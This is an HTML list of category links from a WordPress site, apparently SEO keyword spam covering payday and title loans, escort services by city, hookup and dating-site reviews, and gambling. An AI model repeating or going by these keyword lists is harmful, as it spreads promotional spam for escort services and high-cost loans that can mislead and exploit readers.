	<li class="cat-item cat-item-2481"><a href="https://simmsamm.com/category/loan-payday-2/">loan payday</a>
</li>
	<li class="cat-item cat-item-8339"><a href="https://simmsamm.com/category/loan-til-payday-2/">loan til payday</a>
</li>
	<li class="cat-item cat-item-8200"><a href="https://simmsamm.com/category/loans-not-payday-2/">loans not payday</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://simmsamm.com/category/loans-payday/">loans payday</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://simmsamm.com/category/local-hookup-review-2/">Local Hookup review</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://simmsamm.com/category/local-hookup-sites-free-2/">Local Hookup Sites free</a>
</li>
	<li class="cat-item cat-item-8536"><a href="https://simmsamm.com/category/local-pawn-shops/">local pawn shops</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://simmsamm.com/category/local-payday-loans/">local payday loans</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://simmsamm.com/category/local-title-loans/">local title loans</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://simmsamm.com/category/localhookup-review-2/">localhookup review</a>
</li>
	<li class="cat-item cat-item-7432"><a href="https://simmsamm.com/category/localmilfselfies-internet-2/">localmilfselfies internet</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://simmsamm.com/category/localmilfselfies-visitors-2/">Localmilfselfies visitors</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://simmsamm.com/category/log-in-2/">log in</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://simmsamm.com/category/login-2/">login</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://simmsamm.com/category/lonelywifehookups-reviews-2/">lonelywifehookups reviews</a>
</li>
	<li class="cat-item cat-item-8217"><a href="https://simmsamm.com/category/long-beach-escort-services-2/">long beach escort services</a>
</li>
	<li class="cat-item cat-item-8209"><a href="https://simmsamm.com/category/long-beach-escort-twitter-2/">long beach escort twitter</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://simmsamm.com/category/long-term-installment-loans-online-2/">long term installment loans online</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://simmsamm.com/category/long-term-title-loans/">Long Term Title Loans</a>
</li>
	<li class="cat-item cat-item-7229"><a href="https://simmsamm.com/category/long-beach-review-2/">long-beach review</a>
</li>
	<li class="cat-item cat-item-8320"><a href="https://simmsamm.com/category/los-angeles-escort-near-me-2/">los angeles escort near me</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://simmsamm.com/category/los-mejores-sitios-de-citas-visitors/">los-mejores-sitios-de-citas visitors</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://simmsamm.com/category/louisiana-payday-loans-online-2/">Louisiana payday loans online</a>
</li>
	<li class="cat-item cat-item-7782"><a href="https://simmsamm.com/category/louisiana-abbeville-payday-loans-2/">Louisiana_Abbeville payday loans</a>
</li>
	<li class="cat-item cat-item-7797"><a href="https://simmsamm.com/category/louisiana-harvey-payday-loans-2/">Louisiana_Harvey payday loans</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://simmsamm.com/category/louisiana-leesville-payday-loans-2/">Louisiana_Leesville payday loans</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://simmsamm.com/category/louisville-escort-near-me-2/">louisville escort near me</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://simmsamm.com/category/louisville-escort-service-2/">louisville escort service</a>
</li>
	<li class="cat-item cat-item-7447"><a href="https://simmsamm.com/category/love-ru-internet-2/">love ru internet</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://simmsamm.com/category/love-ru-meezingen/">Love Ru meezingen</a>
</li>
	<li class="cat-item cat-item-8257"><a href="https://simmsamm.com/category/love-ru-mitsingen-2/">love ru mitsingen</a>
</li>
	<li class="cat-item cat-item-7927"><a href="https://simmsamm.com/category/love-ru-review-2/">Love Ru review</a>
</li>
	<li class="cat-item cat-item-7748"><a href="https://simmsamm.com/category/love-ru-username/">Love Ru username</a>
</li>
	<li class="cat-item cat-item-7453"><a href="https://simmsamm.com/category/loveagain-internet-2/">loveagain internet</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://simmsamm.com/category/loveagain-review-2/">loveagain review</a>
</li>
	<li class="cat-item cat-item-8548"><a href="https://simmsamm.com/category/loveaholics-cantare-2/">loveaholics cantare</a>
</li>
	<li class="cat-item cat-item-8430"><a href="https://simmsamm.com/category/loveaholics-review-2/">loveaholics review</a>
</li>
	<li class="cat-item cat-item-7952"><a href="https://simmsamm.com/category/loveaholics-reviews-2/">loveaholics reviews</a>
</li>
	<li class="cat-item cat-item-7371"><a href="https://simmsamm.com/category/loveaholics-visitors-2/">loveaholics visitors</a>
</li>
	<li class="cat-item cat-item-8229"><a href="https://simmsamm.com/category/loveandseek-dating-recontre-2/">Loveandseek dating recontre</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://simmsamm.com/category/loveandseek-promo-kod-2/">Loveandseek promo kod</a>
</li>
	<li class="cat-item cat-item-7963"><a href="https://simmsamm.com/category/loveandseek-review-2/">LoveAndSeek review</a>
</li>
	<li class="cat-item cat-item-8491"><a href="https://simmsamm.com/category/lovescout247-de-anmeldung-2/">lovescout247.de Anmeldung</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://simmsamm.com/category/lovescoutpartnersuche-de-anmelden-2/">lovescoutpartnersuche.de Anmelden</a>
</li>
	<li class="cat-item cat-item-7612"><a href="https://simmsamm.com/category/lovescoutpartnersuche-de-app-2/">lovescoutpartnersuche.de app</a>
</li>
	<li class="cat-item cat-item-8260"><a href="https://simmsamm.com/category/lovestruck-official-website-2/">LovesTruck official website</a>
</li>
	<li class="cat-item cat-item-7554"><a href="https://simmsamm.com/category/lovestruck-visitors-2/">lovestruck visitors</a>
</li>
	<li class="cat-item cat-item-8274"><a href="https://simmsamm.com/category/lovingbbw-official-website-2/">LovingBbw official website</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://simmsamm.com/category/lovoo-l-internet-2/">lovoo l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://simmsamm.com/category/lovoo-reviews-2/">lovoo reviews</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://simmsamm.com/category/lovoo-visitors-2/">lovoo visitors</a>
</li>
	<li class="cat-item cat-item-7868"><a href="https://simmsamm.com/category/low-wagering-gambling-ca-2/">Low Wagering gambling ca</a>
</li>
	<li class="cat-item cat-item-8177"><a href="https://simmsamm.com/category/lowest-payday-loan-2/">lowest payday loan</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://simmsamm.com/category/lowest-rate-personal-loan/">lowest rate personal loan</a>
</li>
	<li class="cat-item cat-item-8360"><a href="https://simmsamm.com/category/lubbock-escort-near-me-2/">lubbock escort near me</a>
</li>
	<li class="cat-item cat-item-8369"><a href="https://simmsamm.com/category/lubbock-escort-service-2/">lubbock escort service</a>
</li>
	<li class="cat-item cat-item-8366"><a href="https://simmsamm.com/category/lumen-dating-app-sign-in-2/">lumen dating app sign in</a>
</li>
	<li class="cat-item cat-item-8044"><a href="https://simmsamm.com/category/lumen-dating-reviews-2/">lumen dating reviews</a>
</li>
	<li class="cat-item cat-item-8371"><a href="https://simmsamm.com/category/lumen-review/">lumen review</a>
</li>
	<li class="cat-item cat-item-7786"><a href="https://simmsamm.com/category/lumen-username/">Lumen username</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://simmsamm.com/category/lumen-visitors-2/">Lumen visitors</a>
</li>
	<li class="cat-item cat-item-7796"><a href="https://simmsamm.com/category/lumenapp-username/">LumenApp username</a>
</li>
	<li class="cat-item cat-item-8102"><a href="https://simmsamm.com/category/lutheran-dating-review-2/">Lutheran Dating review</a>
</li>
	<li class="cat-item cat-item-8095"><a href="https://simmsamm.com/category/lutheran-dating-service-2/">Lutheran Dating service</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://simmsamm.com/category/luvfree-review-2/">LuvFree review</a>
</li>
	<li class="cat-item cat-item-8582"><a href="https://simmsamm.com/category/luxy-cantare-2/">luxy cantare</a>
</li>
	<li class="cat-item cat-item-7582"><a href="https://simmsamm.com/category/luxy-iniciar-sesion-2/">Luxy iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8313"><a href="https://simmsamm.com/category/luxy-official-website-2/">Luxy official website</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://simmsamm.com/category/luxy-review-2/">luxy review</a>
</li>
	<li class="cat-item cat-item-8316"><a href="https://simmsamm.com/category/macha-official-website-2/">Macha official website</a>
</li>
	<li class="cat-item cat-item-8373"><a href="https://simmsamm.com/category/macon-escort-near-me-2/">macon escort near me</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://simmsamm.com/category/madison-reviews-2/">madison reviews</a>
</li>
	<li class="cat-item cat-item-7823"><a href="https://simmsamm.com/category/maine-saco-payday-loans-2/">Maine_Saco payday loans</a>
</li>
	<li class="cat-item cat-item-7242"><a href="https://simmsamm.com/category/maiotaku-cs-reviews-2/">maiotaku cs reviews</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://simmsamm.com/category/maiotaku-internet-2/">maiotaku internet</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://simmsamm.com/category/maiotaku-review-2/">Maiotaku review</a>
</li>
	<li class="cat-item cat-item-8113"><a href="https://simmsamm.com/category/maiotaku-reviews-2/">Maiotaku reviews</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://simmsamm.com/category/maiotaku-visitors-2/">Maiotaku visitors</a>
</li>
	<li class="cat-item cat-item-7762"><a href="https://simmsamm.com/category/making-friends-voglio-le-recensioni-del-sito-2/">Making Friends voglio le recensioni del sito</a>
</li>
	<li class="cat-item cat-item-7511"><a href="https://simmsamm.com/category/mamba-internet-2/">mamba internet</a>
</li>
	<li class="cat-item cat-item-8315"><a href="https://simmsamm.com/category/mamba-mitsingen-2/">mamba mitsingen</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://simmsamm.com/category/mamba-review-2/">mamba review</a>
</li>
	<li class="cat-item cat-item-8219"><a href="https://simmsamm.com/category/manchester-escort/">manchester escort</a>
</li>
	<li class="cat-item cat-item-7298"><a href="https://simmsamm.com/category/manchester-review-2/">manchester review</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://simmsamm.com/category/manchester-uk-reviews/">manchester UK reviews</a>
</li>
	<li class="cat-item cat-item-7594"><a href="https://simmsamm.com/category/manhunt-iniciar-sesion-2/">Manhunt iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://simmsamm.com/category/marriagemindedpeoplemeet-internet-2/">marriagemindedpeoplemeet internet</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://simmsamm.com/category/marriagemindedpeoplemeet-visitors-2/">MarriageMindedPeopleMeet visitors</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://simmsamm.com/category/married-hookup-apps-review/">Married Hookup Apps review</a>
</li>
	<li class="cat-item cat-item-8394"><a href="https://simmsamm.com/category/married-secrets-sign-in-2/">married secrets sign in</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://simmsamm.com/category/marsbahis/">Marsbahis</a>
</li>
	<li class="cat-item cat-item-8533"><a href="https://simmsamm.com/category/maryland-payday-loans-2/">Maryland payday loans</a>
</li>
	<li class="cat-item cat-item-8104"><a href="https://simmsamm.com/category/maryland-payday-loans-online/">Maryland payday loans online</a>
</li>
	<li class="cat-item cat-item-7856"><a href="https://simmsamm.com/category/massachusetts-rockland-payday-loans-2/">Massachusetts_Rockland payday loans</a>
</li>
	<li class="cat-item cat-item-7824"><a href="https://simmsamm.com/category/match-dating-tips-for-men-2/">match dating tips for men</a>
</li>
	<li class="cat-item cat-item-8202"><a href="https://simmsamm.com/category/match-reviews-2/">match reviews</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://simmsamm.com/category/matchbox-review-2/">Matchbox review</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://simmsamm.com/category/matchbox-reviews-2/">Matchbox reviews</a>
</li>
	<li class="cat-item cat-item-8250"><a href="https://simmsamm.com/category/matchocean-review/">matchocean review</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://simmsamm.com/category/matchocean-reviews-2/">MatchOcean reviews</a>
</li>
	<li class="cat-item cat-item-8154"><a href="https://simmsamm.com/category/matchocean-search-2/">MatchOcean search</a>
</li>
	<li class="cat-item cat-item-7848"><a href="https://simmsamm.com/category/mature-dating-username/">Mature Dating username</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://simmsamm.com/category/mature-women-hookup-review-2/">Mature Women Hookup review</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://simmsamm.com/category/maturequality-singles-reviews-2/">maturequality singles reviews</a>
</li>
	<li class="cat-item cat-item-8376"><a href="https://simmsamm.com/category/max-lending-payday-loans-2/">max lending payday loans</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://simmsamm.com/category/maxlend-payday-loans-2/">Maxlend Payday Loans</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://simmsamm.com/category/mckinney-review-2/">mckinney review</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://simmsamm.com/category/meddle-cs-reviews-2/">meddle cs reviews</a>
</li>
	<li class="cat-item cat-item-8356"><a href="https://simmsamm.com/category/meddle-mitsingen-2/">meddle mitsingen</a>
</li>
	<li class="cat-item cat-item-6768"><a href="https://simmsamm.com/category/meddle-reviews-2/">meddle reviews</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://simmsamm.com/category/meddle-visitors-2/">meddle visitors</a>
</li>
	<li class="cat-item cat-item-8493"><a href="https://simmsamm.com/category/meet-an-inmate-adult-dating-2/">meet an inmate adult dating</a>
</li>
	<li class="cat-item cat-item-8393"><a href="https://simmsamm.com/category/meet-an-inmate-mitsingen/">Meet-An-Inmate mitsingen</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://simmsamm.com/category/meet24-review-2/">meet24 review</a>
</li>
	<li class="cat-item cat-item-8350"><a href="https://simmsamm.com/category/meet24-reviews-2/">Meet24 reviews</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://simmsamm.com/category/meet24-username/">Meet24 username</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://simmsamm.com/category/meetme-dating-tips-for-men-2/">meetme dating tips for men</a>
</li>
	<li class="cat-item cat-item-8500"><a href="https://simmsamm.com/category/meetme-site-de-rencontre-2/">Meetme site de rencontre</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://simmsamm.com/category/meetme-visitatori-2/">Meetme visitatori</a>
</li>
	<li class="cat-item cat-item-7262"><a href="https://simmsamm.com/category/meetmindful-cs-reviews-2/">meetmindful cs reviews</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://simmsamm.com/category/meetville-iniciar-sesion-2/">Meetville iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7802"><a href="https://simmsamm.com/category/megafuckbook-reviews-2/">megafuckbook reviews</a>
</li>
	<li class="cat-item cat-item-8152"><a href="https://simmsamm.com/category/meilleurs-sites-de-rencontre-dating-avis-2/">meilleurs sites de rencontre dating avis</a>
</li>
	<li class="cat-item cat-item-8277"><a href="https://simmsamm.com/category/men-seeking-women-link-2/">men seeking women link</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://simmsamm.com/category/men-seeking-women-review/">Men Seeking Women review</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://simmsamm.com/category/men-seeking-women-sites-user-reviews-2/">men seeking women sites user reviews</a>
</li>
	<li class="cat-item cat-item-8433"><a href="https://simmsamm.com/category/menchats-login-2/">Menchats login</a>
</li>
	<li class="cat-item cat-item-8416"><a href="https://simmsamm.com/category/menchats-review-2/">MenChats review</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://simmsamm.com/category/mennation-meezingen/">MenNation meezingen</a>
</li>
	<li class="cat-item cat-item-7015"><a href="https://simmsamm.com/category/mennation-reviews/">mennation reviews</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://simmsamm.com/category/mennation-visitors-2/">MenNation visitors</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://simmsamm.com/category/meridian-escort-service-2/">meridian escort service</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://simmsamm.com/category/meridian-review-2/">meridian review</a>
</li>
	<li class="cat-item cat-item-8485"><a href="https://simmsamm.com/category/mesa-escort-near-me-2/">mesa escort near me</a>
</li>
	<li class="cat-item cat-item-8499"><a href="https://simmsamm.com/category/mesa-escort-service-2/">mesa escort service</a>
</li>
	<li class="cat-item cat-item-8517"><a href="https://simmsamm.com/category/mesquite-escort-service-2/">mesquite escort service</a>
</li>
	<li class="cat-item cat-item-8121"><a href="https://simmsamm.com/category/mexican-dating-sites-service-2/">Mexican Dating Sites service</a>
</li>
	<li class="cat-item cat-item-8103"><a href="https://simmsamm.com/category/mexicancupid-anmelden-2/">MexicanCupid Anmelden</a>
</li>
	<li class="cat-item cat-item-8109"><a href="https://simmsamm.com/category/michigan-payday-loans-online-2/">Michigan payday loans online</a>
</li>
	<li class="cat-item cat-item-8183"><a href="https://simmsamm.com/category/michigan-canton-payday-loans/">Michigan_Canton payday loans</a>
</li>
	<li class="cat-item cat-item-7875"><a href="https://simmsamm.com/category/michigan-frankfort-payday-loans-2/">Michigan_Frankfort payday loans</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://simmsamm.com/category/michigan-fremont-payday-loans/">Michigan_Fremont payday loans</a>
</li>
	<li class="cat-item cat-item-8220"><a href="https://simmsamm.com/category/michigan-mount-pleasant-payday-loans-2/">Michigan_Mount Pleasant payday loans</a>
</li>
	<li class="cat-item cat-item-7709"><a href="https://simmsamm.com/category/microgaming-gambling-ca-2/">Microgaming gambling ca</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://simmsamm.com/category/mid-south-title-loans/">mid south title loans</a>
</li>
	<li class="cat-item cat-item-8131"><a href="https://simmsamm.com/category/middle-eastern-dating-sites-service-2/">Middle Eastern Dating Sites service</a>
</li>
	<li class="cat-item cat-item-8332"><a href="https://simmsamm.com/category/midland-escort/">midland escort</a>
</li>
	<li class="cat-item cat-item-7300"><a href="https://simmsamm.com/category/midlothian-usa-reviews/">midlothian USA reviews</a>
</li>
	<li class="cat-item cat-item-7221"><a href="https://simmsamm.com/category/milf-hookup-review/">MILF Hookup review</a>
</li>
	<li class="cat-item cat-item-7240"><a href="https://simmsamm.com/category/milf-hookup-site-user-reviews-2/">milf hookup site user reviews</a>
</li>
	<li class="cat-item cat-item-8143"><a href="https://simmsamm.com/category/milf-sites-review-2/">Milf Sites review</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://simmsamm.com/category/milfaholic-reviews-2/">Milfaholic reviews</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://simmsamm.com/category/milfaholic-visitors-2/">Milfaholic visitors</a>
</li>
	<li class="cat-item cat-item-7882"><a href="https://simmsamm.com/category/military-cupid-username/">Military Cupid username</a>
</li>
	<li class="cat-item cat-item-8146"><a href="https://simmsamm.com/category/military-dating-sites-apps-2/">Military Dating Sites apps</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://simmsamm.com/category/military-dating-sites-singleseiten-2/">Military Dating Sites Singleseiten</a>
</li>
	<li class="cat-item cat-item-7773"><a href="https://simmsamm.com/category/military-dating-sites-voglio-le-recensioni-del-2/">Military Dating Sites voglio le recensioni del sito</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://simmsamm.com/category/militarycupid-review-2/">MilitaryCupid review</a>
</li>
	<li class="cat-item cat-item-8507"><a href="https://simmsamm.com/category/millionairematch-aplikace-2/">millionairematch aplikace</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://simmsamm.com/category/millionairematch-review-2/">millionairematch review</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://simmsamm.com/category/millionairematch-visitors-2/">millionairematch visitors</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://simmsamm.com/category/milwaukee-review-2/">milwaukee review</a>
</li>
	<li class="cat-item cat-item-7410"><a href="https://simmsamm.com/category/minder-meezingen/">minder meezingen</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://simmsamm.com/category/minder-review-2/">minder review</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://simmsamm.com/category/minder-reviews-2/">minder reviews</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://simmsamm.com/category/minder-username/">minder username</a>
</li>
	<li class="cat-item cat-item-7381"><a href="https://simmsamm.com/category/mingle2-appli-datemyage/">Mingle2 appli datemyage</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://simmsamm.com/category/mingle2-cs-reviews-2/">mingle2 cs reviews</a>
</li>
	<li class="cat-item cat-item-8423"><a href="https://simmsamm.com/category/mingle2-s-inscrire-2/">mingle2 S&#039;inscrire</a>
</li>
	<li class="cat-item cat-item-7675"><a href="https://simmsamm.com/category/minichat-iniciar-sesion-2/">Minichat iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7895"><a href="https://simmsamm.com/category/minnesota-minnetonka-payday-loans-2/">Minnesota_Minnetonka payday loans</a>
</li>
	<li class="cat-item cat-item-7323"><a href="https://simmsamm.com/category/mississauga-ca-reviews/">mississauga CA reviews</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://simmsamm.com/category/mississippi-installment-loan/">Mississippi installment loan</a>
</li>
	<li class="cat-item cat-item-7902"><a href="https://simmsamm.com/category/mississippi-brandon-payday-loans-2/">Mississippi_Brandon payday loans</a>
</li>
	<li class="cat-item cat-item-7904"><a href="https://simmsamm.com/category/mississippi-charleston-payday-loans-2/">Mississippi_Charleston payday loans</a>
</li>
	<li class="cat-item cat-item-8122"><a href="https://simmsamm.com/category/missouri-payday-loans-online-2/">Missouri payday loans online</a>
</li>
	<li class="cat-item cat-item-8053"><a href="https://simmsamm.com/category/missouri-sikeston-payday-loans-2/">Missouri_Sikeston payday loans</a>
</li>
	<li class="cat-item cat-item-8255"><a href="https://simmsamm.com/category/mixxxer-match-dating-site-2/">Mixxxer match dating site</a>
</li>
	<li class="cat-item cat-item-8362"><a href="https://simmsamm.com/category/mobifriends-dating-recontre-2/">Mobifriends dating recontre</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://simmsamm.com/category/mobifriends-review-2/">Mobifriends review</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://simmsamm.com/category/mobile-2/">mobile</a>
</li>
	<li class="cat-item cat-item-7420"><a href="https://simmsamm.com/category/mobile-review-2/">mobile review</a>
</li>
	<li class="cat-item cat-item-7423"><a href="https://simmsamm.com/category/mobile-reviews-2/">mobile reviews</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://simmsamm.com/category/mobile-site-2/">mobile site</a>
</li>
	<li class="cat-item cat-item-8471"><a href="https://simmsamm.com/category/mocospace-mitsingen-2/">mocospace mitsingen</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://simmsamm.com/category/mocospace-username/">Mocospace username</a>
</li>
	<li class="cat-item cat-item-7619"><a href="https://simmsamm.com/category/money-max-title-loans/">money max title loans</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://simmsamm.com/category/money-train-title-loans-2/">money train title loans</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://simmsamm.com/category/montana-payday-loans-2/">Montana payday loans</a>
</li>
	<li class="cat-item cat-item-8379"><a href="https://simmsamm.com/category/montgomery-escort/">montgomery escort</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://simmsamm.com/category/monthly-installment-loans-2/">monthly installment loans</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://simmsamm.com/category/monthly-installment-payday-loans-2/">monthly installment payday loans</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://simmsamm.com/category/montreal-ca-reviews-2/">montreal CA reviews</a>
</li>
	<li class="cat-item cat-item-8258"><a href="https://simmsamm.com/category/moreno-valley-escort-twitter-2/">moreno valley escort twitter</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://simmsamm.com/category/mousemingle-internet-2/">mousemingle internet</a>
</li>
	<li class="cat-item cat-item-7905"><a href="https://simmsamm.com/category/muddy-matches-username/">Muddy Matches username</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://simmsamm.com/category/murfreesboro-reviews-2/">murfreesboro reviews</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://simmsamm.com/category/murrieta-review-2/">murrieta review</a>
</li>
	<li class="cat-item cat-item-7466"><a href="https://simmsamm.com/category/murrieta-reviews-2/">murrieta reviews</a>
</li>
	<li class="cat-item cat-item-8272"><a href="https://simmsamm.com/category/muslim-dating-review-2/">Muslim Dating review</a>
</li>
	<li class="cat-item cat-item-8269"><a href="https://simmsamm.com/category/muslim-dating-service-2/">Muslim Dating service</a>
</li>
	<li class="cat-item cat-item-7704"><a href="https://simmsamm.com/category/muzmatch-internet-2/">muzmatch internet</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://simmsamm.com/category/muzmatch-reviews-2/">muzmatch reviews</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://simmsamm.com/category/my-payday-loan-2/">My Payday Loan</a>
</li>
	<li class="cat-item cat-item-7367"><a href="https://simmsamm.com/category/my-payday-loans-2/">my payday loans</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://simmsamm.com/category/my-title-loan-2/">my title loan</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://simmsamm.com/category/mydirtyhobby-appli-datemyage-2/">Mydirtyhobby appli datemyage</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://simmsamm.com/category/mydirtyhobby-review-2/">mydirtyhobby review</a>
</li>
	<li class="cat-item cat-item-7702"><a href="https://simmsamm.com/category/myladyboydate-visitors-2/">MyLadyboyDate visitors</a>
</li>
	<li class="cat-item cat-item-8511"><a href="https://simmsamm.com/category/mylol-aplikace-2/">mylol aplikace</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://simmsamm.com/category/mylol-review-2/">mylol review</a>
</li>
	<li class="cat-item cat-item-7915"><a href="https://simmsamm.com/category/mylol-username/">mylol username</a>
</li>
	<li class="cat-item cat-item-7776"><a href="https://simmsamm.com/category/mytranssexualdate-indir-2/">mytranssexualdate indir</a>
</li>
	<li class="cat-item cat-item-8513"><a href="https://simmsamm.com/category/mytranssexualdate-review/">mytranssexualdate review</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://simmsamm.com/category/mytranssexualdate-inceleme-bu-siteye-bak-2/">mytranssexualdate-inceleme bu siteye bak</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://simmsamm.com/category/naperville-reviews-2/">naperville reviews</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://simmsamm.com/category/national-title-loans-2/">national title loans</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://simmsamm.com/category/naughtydate-gratis-2/">Naughtydate gratis</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://simmsamm.com/category/naughtydate-review-2/">Naughtydate review</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://simmsamm.com/category/nebraska-payday-loans/">Nebraska payday loans</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://simmsamm.com/category/new/">new</a>
</li>
	<li class="cat-item cat-item-8139"><a href="https://simmsamm.com/category/new-hampshire-payday-loans-online-2/">New Hampshire payday loans online</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://simmsamm.com/category/new-jersey-payday-loans-2/">New Jersey payday loans</a>
</li>
	<li class="cat-item cat-item-8125"><a href="https://simmsamm.com/category/new-jersey-absecon-payday-loans-2/">New Jersey_Absecon payday loans</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://simmsamm.com/category/new-jersey-clifton-payday-loans-2/">New Jersey_Clifton payday loans</a>
</li>
	<li class="cat-item cat-item-8179"><a href="https://simmsamm.com/category/new-mexico-payday-loans-online/">New Mexico payday loans online</a>
</li>
	<li class="cat-item cat-item-8190"><a href="https://simmsamm.com/category/new-york-payday-loans-online/">New York payday loans online</a>
</li>
	<li class="cat-item cat-item-8211"><a href="https://simmsamm.com/category/new-york-jeffersonville-payday-loans-2/">New York_Jeffersonville payday loans</a>
</li>
	<li class="cat-item cat-item-7491"><a href="https://simmsamm.com/category/new-haven-review-2/">new-haven review</a>
</li>
	<li class="cat-item cat-item-8466"><a href="https://simmsamm.com/category/newport-news-escort/">newport-news escort</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://simmsamm.com/category/newport-news-review-2/">newport-news review</a>
</li>
	<li class="cat-item cat-item-8361"><a href="https://simmsamm.com/category/next-payday-loan-2/">next payday loan</a>
</li>
	<li class="cat-item cat-item-8588"><a href="https://simmsamm.com/category/nlp-algorithms/">NLP algorithms</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://simmsamm.com/category/no-clarity-payday-loans-2/">No Clarity Payday Loans</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://simmsamm.com/category/no-teletrack-payday-loans-2/">no teletrack payday loans</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://simmsamm.com/category/no-teletrack-title-loans-2/">no teletrack title loans</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://simmsamm.com/category/no-verification-payday-loans-2/">no verification payday loans</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://simmsamm.com/category/no-verification-title-loans-2/">no verification title loans</a>
</li>
	<li class="cat-item cat-item-8048"><a href="https://simmsamm.com/category/nobody-promo-kod-2/">Nobody promo kod</a>
</li>
	<li class="cat-item cat-item-7248"><a href="https://simmsamm.com/category/north-dakota-installment-loan/">North Dakota installment loan</a>
</li>
